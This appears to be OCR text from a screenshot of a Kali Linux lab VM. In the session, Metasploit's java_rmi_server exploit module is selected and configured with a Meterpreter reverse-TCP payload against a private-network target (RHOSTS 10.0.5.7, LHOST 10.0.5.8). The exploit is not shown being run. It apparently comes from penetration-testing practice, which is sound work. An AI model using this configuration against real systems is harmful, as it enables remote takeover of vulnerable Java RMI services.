 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 08:09 PM 64%
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.5.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
(reverse-i-search)`set': set RHOSTS 10.0.5.7
Right Ctrl